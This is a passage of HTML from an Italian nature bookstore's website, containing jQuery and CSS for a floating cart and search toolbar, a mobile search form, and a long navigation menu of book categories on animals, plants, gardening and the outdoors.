            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 active level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 active parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
